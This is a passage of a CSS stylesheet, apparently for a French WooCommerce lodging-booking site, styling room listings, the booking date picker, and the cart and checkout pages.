@media only screen and (max-width: 800px) {
  footer#colophon .site-legal-menu {
    margin: 0 0 18px 0;
  }
}
footer#colophon .site-legal-menu ul {
  margin: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
@media only screen and (max-height: 882px) {
  footer#colophon .site-legal-menu ul {
    width: 100%;
  }
}
footer#colophon .site-legal-menu ul li {
  font-size: 12px;
  line-height: 15px;
  text-transform: lowercase;
  font-variant-caps: small-caps;
  /* On définit la valeur des étiquettes OpenType */
  font-feature-settings: "smcp";
  font-feature-settings: "smcp" on;
  letter-spacing: 0.05em;
}
footer#colophon .site-legal-menu ul li:before {
  content: "-";
  display: inline-block;
  margin: 0 6px;
}
footer#colophon .site-legal-menu ul li a:hover {
  color: #BCA595;
}
footer#colophon .site-legal-menu ul li:first-child:before {
  content: "";
  display: none;
}
footer#colophon .site-legal-menu ul li.current-menu-item {
  color: #BCA595;
}

.lmrdl-main-book-button {
  position: fixed;
  right: 120px;
  top: 90px;
  display: block;
  width: 120px;
  height: 120px;
  z-index: 5;
  background-color: #898B80;
  border-radius: 50%;
  line-height: 96px;
  text-align: center;
  border: 12px solid #BDBFAA;
  box-sizing: border-box;
  font-size: 18px;
  color: white;
  font-style: italic;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: transform 0.25s ease-out;
  -moz-transition: transform 0.25s ease-out;
  -ms-transition: transform 0.25s ease-out;
  -o-transition: transform 0.25s ease-out;
  transition: transform 0.25s ease-out;
}
@media only screen and (max-width: 800px) {
  .lmrdl-main-book-button {
    right: 25px;
    width: 80px;
    height: 80px;
    border: 8px solid #BDBFAA;
    font-size: 12px;
    line-height: 66px;
    top: 100px;
  }
  body.admin-bar .lmrdl-main-book-button {
    top: calc(100px + var(--wp-admin--admin-bar--height, 32px));
  }
}
.lmrdl-main-book-button:hover {
  transform: Scale(1.1);
}
html[lang=en-GB] .lmrdl-main-book-button {
  font-size: 24px;
}

.wp-block-media-text {
  margin: 0;
  padding: 0;
  position: relative;
}
.wp-block-media-text:not(:first-child):not(:last-child) {
  margin: 0 0 25vw 0;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text {
    margin: 0 !important;
  }
}
.wp-block-media-text .wp-block-media-text__media {
  position: absolute;
  width: 50%;
  height: calc(100% + 25vw) !important;
  margin-bottom: -25vw;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text .wp-block-media-text__media {
    width: 100%;
    margin-bottom: 0 !important;
    height: auto !important;
    position: relative;
    grid-column: auto !important;
    grid-row: auto !important;
    min-height: 450px !important;
  }
}
.wp-block-media-text .wp-block-media-text__media img {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text .wp-block-media-text__media img {
    height: auto;
  }
}
.wp-block-media-text.has-media-on-the-right {
  margin-bottom: 0 !important;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
  margin-top: -25vw;
  margin-bottom: 0;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
    margin-top: 0;
  }
}
.wp-block-media-text .wp-block-media-text__content {
  background-color: #EAD6D5;
  margin: 0;
  padding: 30px 46px 36px 46px;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text .wp-block-media-text__content {
    padding: 20px 48px 20px 48px;
  }
}
.wp-block-media-text .wp-block-media-text__content h2 {
  font-style: normal;
  font-weight: 700;
  font-size: 33px;
  line-height: 47px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 13px;
  max-width: 424px;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text .wp-block-media-text__content h2 {
    font-size: 26px;
    line-height: 37px;
  }
}
.wp-block-media-text .wp-block-media-text__content p {
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 29px;
  max-width: 424px;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text .wp-block-media-text__content p {
    font-size: 20px;
    line-height: 24px;
  }
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
  width: 100%;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content h2, .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content p {
  margin-right: 0;
  margin-left: auto;
}
.wp-block-media-text:first-child {
  height: calc(100vh - 50px);
  grid-template-columns: auto;
  overflow: hidden;
  position: relative;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text:first-child {
    height: auto;
  }
}
body.admin-bar .wp-block-media-text:first-child {
  height: calc(100vh - (50px + var(--wp-admin--admin-bar--height)));
}
@media only screen and (max-width: 800px) {
  body.admin-bar .wp-block-media-text:first-child {
    height: auto;
  }
}
.wp-block-media-text:first-child figure.wp-block-media-text__media {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100% !important;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text:first-child figure.wp-block-media-text__media {
    position: relative;
    height: auto !important;
  }
}
.wp-block-media-text:first-child figure.wp-block-media-text__media img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text:first-child figure.wp-block-media-text__media img {
    height: auto !important;
  }
}
.wp-block-media-text:first-child div.wp-block-media-text__media {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100% !important;
  z-index: 1;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text:first-child div.wp-block-media-text__media {
    position: relative;
    height: 100vw !important;
    min-height: 100vw !important;
  }
}
.wp-block-media-text:first-child div.wp-block-media-text__media img {
  position: relative;
  clip: auto;
  display: block;
  width: 100%;
  height: 100%;
  margin: 0 !important;
  object-fit: cover;
  object-position: center center;
}
.wp-block-media-text:first-child .wp-block-media-text__content {
  position: relative;
  margin-right: 100px;
  background-color: white;
  align-self: flex-end;
  justify-self: flex-end;
  width: auto;
  max-width: 514px;
  z-index: 2;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text:first-child .wp-block-media-text__content {
    margin-right: auto;
    max-width: none;
  }
}

.wp-block-buttons {
  margin: 0;
  padding: 0;
}
.wp-block-media-text__content .wp-block-buttons {
  margin-top: 22px;
  max-width: 424px;
}
@media only screen and (max-width: 800px) {
  .wp-block-media-text__content .wp-block-buttons {
    margin-top: 13px;
    max-width: none;
  }
}
.has-media-on-the-right .wp-block-media-text__content .wp-block-buttons {
  margin-right: 0;
  margin-left: auto;
}
.wp-block-buttons .wp-block-button .wp-block-button__link {
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 29px;
  text-align: center;
  letter-spacing: 0.05em;
  font-variant: small-caps;
  padding: 6px 32px 11px 32px;
}
.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link {
  border: 1px solid;
  -webkit-transition: background 0.25s ease-out;
  -moz-transition: background 0.25s ease-out;
  -ms-transition: background 0.25s ease-out;
  -o-transition: background 0.25s ease-out;
  transition: background 0.25s ease-out;
}
.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: #EAD6D5;
}

.button {
  min-width: 220px !important;
  font-family: louize, serif;
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 24px !important;
  line-height: 29px !important;
  text-align: center;
  letter-spacing: 0.05em !important;
  text-transform: lowercase !important;
  font-variant: small-caps !important;
  padding: 6px 32px 11px 32px !important;
  background: none !important;
  border-radius: 0 !important;
  border: 1px solid !important;
  color: black !important;
}
.button:hover {
  background-color: #EAD6D5 !important;
}

.wp-block-cover {
  min-height: 0;
  padding: 35px 0 60px 0;
}
@media only screen and (max-width: 800px) {
  .wp-block-cover {
    min-height: none !important;
    padding: 12px 0;
  }
}

blockquote.wp-block-quote {
  color: white;
}
blockquote.wp-block-quote p {
  text-align: center;
  font-style: italic;
  font-weight: 400;
  font-size: 96px;
  line-height: 96px;
  margin: 0;
}
@media only screen and (max-width: 800px) {
  blockquote.wp-block-quote p {
    font-size: 32px;
    line-height: 32px;
    margin: 0;
  }
}

body.woocommerce .site-inner #content {
  padding: 0;
}

.woocommerce:not(.archive) .site-inner #content .product {
  display: flex;
  flex-direction: row;
}
@media only screen and (max-width: 800px) {
  .woocommerce:not(.archive) .site-inner #content .product {
    flex-direction: column;
  }
}
.woocommerce:not(.archive) .site-inner #content .product .woocommerce-product-gallery__image {
  width: 100% !important;
  display: block;
}
.woocommerce:not(.archive) .site-inner #content .product .images {
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  width: calc(100vw - 774px);
  z-index: 1;
  opacity: 0.5;
}
@media only screen and (max-width: 800px) {
  .woocommerce:not(.archive) .site-inner #content .product .images {
    width: 100vw;
  }
}
.woocommerce:not(.archive) .site-inner #content .product .images img {
  height: 100vh;
  width: 100%;
  object-fit: cover;
  object-position: center center;
}
@media only screen and (max-width: 800px) {
  .woocommerce:not(.archive) .site-inner #content .product .images img {
    height: calc(100vh - 151px);
    max-height: -webkit-fill-available;
  }
}
@media only screen and (max-width: 800px) {
  .woocommerce:not(.archive) .site-inner #content .product .images .woocommerce-product-gallery__image {
    display: none;
  }
  .woocommerce:not(.archive) .site-inner #content .product .images .woocommerce-product-gallery__image:first-child {
    display: block;
  }
}
.woocommerce:not(.archive) .site-inner #content .product .summary {
  background-color: white;
  float: none;
  clear: both;
  width: 100%;
  height: auto;
  align-self: flex-end;
  justify-content: flex-end;
  margin: 0;
  padding: 30px 46px 36px 46px;
  position: fixed;
  z-index: 2;
  bottom: 50px;
  right: 50px;
  max-width: 470px;
  max-height: calc(100vh - 100px);
  overflow: scroll;
}
@media only screen and (max-width: 800px) {
  .woocommerce:not(.archive) .site-inner #content .product .summary {
    position: relative;
    bottom: auto;
    max-width: none;
    overflow: auto;
    max-height: none;
    margin-bottom: 18px;
    right: auto;
    margin: 0 32px 18px 32px;
    width: calc(100% - 64px);
    padding: 28px 16px 32px 16px;
  }
}
.woocommerce:not(.archive) .site-inner #content .product .summary:after {
  content: "";
  display: block;
  background: rgb(255, 255, 255);
  background: linear-gradient(0deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 90%, rgba(255, 255, 255, 0) 100%);
  position: fixed;
  bottom: 50px;
  width: calc(100% + 92px);
  max-width: 470px;
  height: 110px;
  z-index: 1000;
  margin: 0 -46px;
}
@media only screen and (max-width: 800px) {
  .woocommerce:not(.archive) .site-inner #content .product .summary:after {
    display: none;
  }
}
.woocommerce:not(.archive) .site-inner #content .product .summary h1.product_title {
  font-style: normal;
  font-weight: 700;
  font-size: 33px;
  line-height: 47px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 13px;
  max-width: 424px;
}
@media only screen and (max-width: 800px) {
  .woocommerce:not(.archive) .site-inner #content .product .summary h1.product_title {
    font-size: 26px;
    line-height: 37px;
  }
}
.woocommerce:not(.archive) .site-inner #content .product .summary form.cart {
  margin: 0 0 0 0;
  padding: 0;
}
.woocommerce:not(.archive) .site-inner #content .product .woocommerce-tabs {
  display: none;
}
.woocommerce:not(.archive) .site-inner #content .product button.wc-bookings-booking-form-button {
  position: sticky;
  position: -webkit-sticky;
  bottom: 0;
  z-index: 1001;
}

body.admin-bar.woocommerce:not(.archive) .site-inner #content .product .images img {
  height: calc(100vh - 32px);
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: black;
  font-weight: bold;
  font-size: 18px;
}

.product_cat-gites .price {
  font-size: 0 !important;
}
.product_cat-gites .woocommerce-Price-amount {
  font-size: 18px !important;
}
.product_cat-gites .woocommerce-Price-amount:before {
  content: "Coût de la réservation : ";
}

.form-field {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  line-height: 35px;
  margin-bottom: 24px;
}
.form-field label {
  white-space: nowrap;
}
.form-field input {
  margin: 0 0 0 10px;
  padding: 0 12px;
  border: 1px solid;
  width: 100%;
  flex-basis: 100%;
  height: 35px;
  font-size: 16px;
  font-family: louize, serif;
  font-feature-settings: "pnum" off, "onum" off;
  border-radius: 0;
}
.form-field select {
  margin: 0 0 0 10px;
  padding: 0 12px;
  border: 1px solid;
  width: 100%;
  flex-basis: 100%;
  height: 35px;
  font-size: 16px;
  font-family: louize, serif;
  font-feature-settings: "pnum" off, "onum" off;
  appearance: none;
  border-radius: 0;
}

.product_meta {
  display: none;
}

.lmrdl-mobile-images {
  display: none;
}
@media only screen and (max-width: 800px) {
  .lmrdl-mobile-images {
    display: block;
    margin-top: -18px;
    margin-bottom: 18px;
  }
  .lmrdl-mobile-images img {
    display: block;
  }
}

.wc-bookings-booking-form {
  padding: 0;
  margin: 0 0 40px 0;
  border: none;
}
.wc-bookings-booking-form .wc-bookings-date-picker {
  padding: 0;
  margin: 0;
}
.wc-bookings-booking-form .wc-bookings-date-picker::after {
  display: none;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker {
  padding: 0;
  margin: 0;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content {
  box-shadow: none;
  border: 1px solid;
  border-radius: 0 !important;
  font-family: louize, serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-header {
  background: none;
  color: black;
  border-radius: 0 !important;
  padding: 0 !important;
  border: none !important;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-header .ui-datepicker-title {
  text-transform: lowercase;
  padding: 8px 0;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-header .ui-datepicker-next {
  background: none;
  border: 1px solid;
  border-top: 0;
  border-bottom: 0;
  border-right: 0;
  top: 0;
  right: 0;
  height: 35px;
  width: calc(14.2857142857% - 2px);
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-header .ui-datepicker-prev {
  background: none;
  border: 1px solid;
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
  top: 0;
  left: 0;
  height: 35px;
  width: calc(14.2857142857% - 2px);
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar {
  font-weight: bold;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar th {
  border-top: 1px solid black;
  font-weight: bold !important;
  color: black;
  padding: 8px 0;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar th span  {
  font-weight: bold !important;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td {
  border-top: 1px solid black;
  border-right: 1px solid black;
  background: none;
  opacity: 1;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td a, .wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td span {
  padding: 8px 0;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td span {
  color: black;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td.bookable a {
  background: #52523A !important;
  opacity: 0.75;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td.ui-datepicker-other-month a {
  background: #52523A !important;
  opacity: 0.5;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td.fully_booked_start_days a {
  background: #c0392b !important;
  opacity: 1;
}
.wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td.ui-datepicker-current-day a, .wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td.bookable-range a {
  background: #52523A !important;
}
.wc-bookings-booking-form .wc-bookings-booking-cost {
  margin: 0;
  padding: 12px 0 0 0;
  background: none;
}

.product_cat-gites .wc-bookings-booking-form .wc-bookings-date-picker .picker.hasDatepicker .ui-widget-content .ui-datepicker-calendar td.partial_booked a {
  opacity: 0.75;
}

.page-template-page-rooms .woocommerce-result-count {
  display: none;
}
.page-template-page-rooms .woocommerce-ordering {
  display: none;
}
.page-template-page-rooms .products {
  width: calc(100vw - 696px);
  margin: 24px 24px 0 24px;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  gap: 24px;
  height: calc(100vh - 24px);
  box-sizing: border-box;
}
@media only screen and (max-width: 800px) {
  .page-template-page-rooms .products:before {
    display: none !important;
  }
}
@media only screen and (max-width: 800px) {
  .page-template-page-rooms .products {
    width: calc(100% - 20px);
    margin: 20px 20px 0 20px;
    grid-template-columns: auto;
    grid-template-rows: auto;
    gap: 20px;
    height: auto !important;
    float: none;
    clear: both;
    margin-bottom: 0 !important;
  }
}
.page-template-page-rooms .products li {
  margin: 0 !important;
  padding: 0 !important;
  width: 100% !important;
  position: relative;
  background-color: #898B80;
}
@media only screen and (max-width: 800px) {
  .page-template-page-rooms .products li {
    float: none !important;
    clear: both !important;
    aspect-ratio: 1/1;
  }
}
.page-template-page-rooms .products li a {
  position: relative;
  height: 100%;
  width: 100%;
  display: block;
}
.page-template-page-rooms .products li a img {
  display: block !important;
  margin: 0 !important;
  padding: 0 !important;
  position: absolute;
  height: 100% !important;
  width: 100% !important;
  top: 0 !important;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  object-fit: cover !important;
  object-position: center center !important;
  opacity: 0.25;
  mix-blend-mode: multiply;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  -ms-transition: opacity 0.25s ease-out;
  -o-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
}
.page-template-page-rooms .products li a h2 {
  position: absolute;
  z-index: 2;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  display: block;
  font-weight: 400;
  font-size: 36px !important;
  line-height: 44px;
  letter-spacing: 0.05em;
  color: white;
  padding: 0 !important;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.page-template-page-rooms .products li a h2 em {
  font-style: italic;
}
.page-template-page-rooms .products li a h2:after {
  content: "";
  display: block;
  width: 46px;
  height: 50px;
  margin-top: 12px;
  background-image: url("data:image/svg+xml,%3Csvg width='46' height='50' viewBox='0 0 46 50' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline y1='25.924' x2='45.9542' y2='25.924' stroke='white'/%3E%3Cline x1='22.7836' y1='49.545' x2='22.7836' y2='1.9097e-05' stroke='white'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat no-repeat;
  background-position: center center;
  background-size: contain;
}
.page-template-page-rooms .products li a:hover img {
  opacity: 1;
  mix-blend-mode: none;
}
.page-template-page-rooms .products li a span.price {
  display: none !important;
}
.page-template-page-rooms .products li .button {
  display: none;
}
.page-template-page-rooms .lmrdl-rooms-header {
  width: calc((100vw - 672px - 72px) / 3);
  height: calc(50vh - 36px);
  margin: 0 0 0 24px;
  position: absolute;
  box-sizing: border-box;
  background: none;
}
@media only screen and (max-width: 800px) {
  .page-template-page-rooms .lmrdl-rooms-header {
    display: none;
  }
}
.page-template-page-rooms .lmrdl-rooms-header img {
  width: 100%;
  height: 100%;
}

.lmrdl-wc-archive-desc {
  position: fixed;
  top: 24px;
  right: 24px;
  width: 324px;
  height: calc(100vh - 48px);
  background-color: white;
  overflow: scroll;
  padding: 36px 24px;
}
@media only screen and (max-width: 800px) {
  .lmrdl-wc-archive-desc {
    position: relative;
    height: auto;
    overflow: auto !important;
    top: 0;
    right: auto;
    width: 100%;
    padding: 25px 20px 28px 20px;
    margin-bottom: 18px;
  }
}
.lmrdl-wc-archive-desc:before {
  content: "";
  display: block;
  position: fixed;
  bottom: 24px;
  width: 324px;
  height: 32px;
  z-index: 1001;
  margin: 0 0 0 -24px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:none;stroke:%23000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;%7D%3C/style%3E%3C/defs%3E%3Ctitle/%3E%3Cg id='chevron-bottom'%3E%3Cline class='cls-1' x1='16' x2='7' y1='20.5' y2='11.5'/%3E%3Cline class='cls-1' x1='25' x2='16' y1='11.5' y2='20.5'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center;
  background-size: auto;
  opacity: 1;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -ms-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
  pointer-events: none;
}
.lmrdl-wc-archive-desc.lmrdl-hidden-chevron:before {
  opacity: 0;
}
.lmrdl-wc-archive-desc.lmrdl-hidden-chevron:after {
  transform: scaleY(0);
}
.lmrdl-wc-archive-desc:after {
  content: "";
  display: block;
  background: rgb(255, 255, 255);
  background: linear-gradient(0deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 85%, rgba(255, 255, 255, 0) 100%);
  position: fixed;
  bottom: 24px;
  width: 324px;
  height: 58px;
  z-index: 1000;
  margin: 0 0 0 -24px;
  transform: scaleY(1);
  -webkit-transition: transform 0.5s ease-out;
  -moz-transition: transform 0.5s ease-out;
  -ms-transition: transform 0.5s ease-out;
  -o-transition: transform 0.5s ease-out;
  transition: transform 0.5s ease-out;
  pointer-events: none;
  transform-origin: bottom;
}
@media only screen and (max-width: 800px) {
  .lmrdl-wc-archive-desc:after {
    display: none;
  }
}
.lmrdl-wc-archive-desc strong {
  font-weight: bold;
}
body.admin-bar .lmrdl-wc-archive-desc {
  top: 56px;
  height: calc(100vh - 80px);
}

body.admin-bar.page-template-page-rooms .products {
  height: calc(100vh - 56px);
}

body.admin-bar.page-template-page-rooms .woocommerce-products-header {
  height: calc(100vh - 56px);
}
@media only screen and (max-width: 800px) {
  body.admin-bar.page-template-page-rooms .woocommerce-products-header {
    height: auto;
  }
}

.woocommerce-checkout .woocommerce-notices-wrapper {
  opacity: 0.5;
}
.woocommerce-checkout h1 {
  font-style: normal;
  font-weight: 700;
  font-size: 33px;
  line-height: 33px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 48px;
}
.woocommerce-checkout h3 {
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 24px;
}
.woocommerce-checkout h3#order_review_heading {
  margin-top: 48px;
  color: #52523A !important;
}
.woocommerce-checkout .form-row {
  margin: 0 !important;
  padding: 0 !important;
  margin-bottom: 10px !important;
}
.woocommerce-checkout .form-row label {
  line-height: 125% !important;
  margin-bottom: 2px;
  font-size: 18px;
  line-height: 18px;
}
.woocommerce-checkout .form-row textarea {
  border: 1px solid #52523A;
  padding: 6px 8px;
  min-height: 106px;
  font-family: louize, serif;
  font-size: 18px;
  line-height: 18px;
}
.woocommerce-checkout .form-row input {
  margin: 0;
  padding: 0 8px;
  background: none;
  background-color: white;
  border: none;
  border: 1px solid #52523A;
  border-radius: 0;
  height: 36px;
  font-family: louize, serif;
  font-size: 18px;
  line-height: 18px;
}
.woocommerce-checkout #payment {
  background: none;
}
.woocommerce-checkout table.shop_table {
  border-radius: 0;
  border: 1px solid #52523A;
  color: #52523A;
}
.woocommerce-checkout table.shop_table td {
  border-top: 1px solid #52523A !important;
  padding: 0.5rem !important;
}
.woocommerce-checkout table.shop_table td.product-name {
  padding-left: 3rem !important;
}
.woocommerce-checkout table.shop_table th.product-name {
  padding-left: 3rem !important;
}
.woocommerce-checkout table.shop_table th:first-child {
  padding-left: 3rem !important;
}
.woocommerce-checkout table.shop_table tfoot th,
.woocommerce-checkout table.shop_table tfoot td {
  border-top: 1px solid #52523A !important;
}
.woocommerce-checkout .woocommerce-privacy-policy-text {
  padding: 1em;
}
.woocommerce-checkout .payment_methods {
  background-color: #BDBFAA;
}
.woocommerce-checkout .payment_methods li div.payment_method_etransactions_std:after {
  content: "Payez en toute sécurité avec votre carte de crédit grâce à des systèmes de cryptage avancés et une authentification renforcée. Protégez vos données sensibles tout en profitant de transactions rapides et fiables.";
}

.remove-icon {
  color: #c0392b !important;
  position: absolute;
  display: block;
  font-size: 27px;
  margin-left: -2.8rem;
  height: 27px;
  width: 27px;
  border-radius: 27px;
  font-weight: 700;
  text-align: center;
}
.remove-icon:hover {
  color: #EAD6D5 !important;
  background-color: #c0392b !important;
}

.woocommerce-cart .woocommerce-notices-wrapper .wc-block-components-notice-banner {
  border: 1px solid #515151;
  background: none;
  padding: 0.5rem !important;
  margin: 0 0 2rem 0;
  display: flex;
  flex-direction: row;
  gap: 1rem;
  justify-content: space-between;
  align-items: center;
  border-radius: 0;
  font-size: 1rem;
}
.woocommerce-cart .woocommerce-notices-wrapper .wc-block-components-notice-banner:before {
  display: none;
}
.woocommerce-cart .woocommerce-notices-wrapper .wc-block-components-notice-banner:after {
  display: none;
}
.woocommerce-cart .woocommerce-notices-wrapper .wc-block-components-notice-banner a.button {
  clear: both;
  display: inline-block;
  padding: 6px 32px 11px 32px !important;
  text-decoration: none !important;
}
.woocommerce-cart .woocommerce-notices-wrapper .wc-block-components-notice-banner svg {
  display: none;
}
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message {
  border: 1px solid #515151;
  background: none;
  padding: 0.5rem;
  margin: 0 0 2rem 0;
  display: flex;
  flex-direction: row;
  gap: 1rem;
  justify-content: space-between;
  align-items: center;
}
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message:before {
  display: none;
}
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message:after {
  display: none;
}
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message a.button {
  clear: both;
}
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-info {
  border: 1px solid #515151;
  background: none;
  padding: 0.5rem;
  margin: 0 0 2rem 0;
  display: flex;
  flex-direction: row;
  gap: 1rem;
  justify-content: space-between;
  align-items: center;
}
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-info:before {
  display: none;
}
.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-info:after {
  display: none;
}
.woocommerce-cart .wc-empty-cart-message .woocommerce-info {
  border: 1px solid #515151;
  background: none;
  padding: 0.5rem;
  margin: 0 0 2rem 0;
  display: flex;
  flex-direction: row;
  gap: 1rem;
  justify-content: space-between;
  align-items: center;
}
.woocommerce-cart .wc-empty-cart-message .woocommerce-info:before {
  display: none;
}
.woocommerce-cart .wc-empty-cart-message .woocommerce-info:after {
  display: none;
}
.woocommerce-cart h1 {
  font-style: normal;
  font-weight: 700;
  font-size: 33px;
  line-height: 33px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 48px;
}
.woocommerce-cart h2 {
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 24px;
}
.woocommerce-cart h2#order_review_heading {
  margin-top: 48px;
  color: #52523A !important;
}
.woocommerce-cart h3 {
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 24px;
}
.woocommerce-cart h3#order_review_heading {
  margin-top: 48px;
  color: #52523A !important;
}
.woocommerce-cart .form-row {
  margin: 0 !important;
  padding: 0 !important;
  margin-bottom: 10px !important;
}
.woocommerce-cart .form-row label {
  line-height: 125% !important;
  margin-bottom: 2px;
  font-size: 18px;
  line-height: 18px;
}
.woocommerce-cart .form-row textarea {
  border: 1px solid #52523A;
  padding: 6px 8px;
  min-height: 106px;
  font-family: louize, serif;
  font-size: 18px;
  line-height: 18px;
}
.woocommerce-cart .form-row input {
  margin: 0;
  padding: 0 8px;
  background: none;
  background-color: white;
  border: none;
  border: 1px solid #52523A;
  border-radius: 0;
  height: 36px;
  font-family: louize, serif;
  font-size: 18px;
  line-height: 18px;
}
.woocommerce-cart #payment {
  background: none;
}
.woocommerce-cart table.shop_table {
  border-radius: 0;
  border: 1px solid #52523A;
  color: #52523A;
}
.woocommerce-cart table.shop_table th.product-quantity {
  display: none;
}
.woocommerce-cart table.shop_table td {
  border-top: 1px solid #52523A !important;
  padding: 0.5rem !important;
}
.woocommerce-cart table.shop_table td.product-remove a.remove {
  color: #c0392b !important;
}
.woocommerce-cart table.shop_table td.product-remove a.remove:hover {
  color: #EAD6D5 !important;
  background-color: #c0392b !important;
}
.woocommerce-cart table.shop_table td.product-thumbnail img {
  width: 72px !important;
}
.woocommerce-cart table.shop_table td.product-quantity {
  display: none;
}
.woocommerce-cart table.shop_table tfoot th, .woocommerce-cart table.shop_table tfoot td {
  border-top: 1px solid #52523A !important;
}
.woocommerce-cart .cart_totals table tr td {
  border: none !important;
}
.woocommerce-cart .cart_totals table tr.order-total td, .woocommerce-cart .cart_totals table tr.order-total th {
  border-top: 1px solid #52523A !important;
}
.woocommerce-cart .woocommerce-privacy-policy-text {
  padding: 1em;
}
.woocommerce-cart .payment_methods {
  background-color: #BDBFAA;
}

.cart-contents .count {
  background-color: #c0392b;
  padding: 0;
  display: inline-block;
  height: 22px;
  width: 22px;
  text-align: center;
  color: white;
  border-radius: 22px;
  line-height: 22px;
